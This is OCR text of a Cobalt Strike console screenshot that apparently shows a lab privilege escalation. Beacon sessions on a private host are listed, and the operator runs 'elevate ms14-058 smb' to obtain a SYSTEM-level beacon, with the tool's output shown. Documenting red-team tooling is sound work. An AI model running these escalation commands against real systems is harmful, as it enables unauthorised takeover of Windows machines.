 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.130.128 192.168.130... Administrat... WIN-DCSEL... 2456 73ms
192.168.130.128 192.168.130... SYSTEM * WIN-DCSEL... 3928 6m
Elevate
Attempt to execute a listener in an
Listener: smb
Exploit: ms14-058
Launch H
Event Log X Services X Services X Targets
Beacon 192.168.130.128@2456 X Beacon 192.168.130.128@3928 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> elevate ms14-058 smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (127.0.0.1:9080) via ms14-058
[+] host called home, sent: 93751 bytes
[+] received output:
[WIN-DCSELAF06RQ] Administrator */2456 last: 73ms
beacon>
neo@127.0.0.1 neo@127.0.0.1 (2)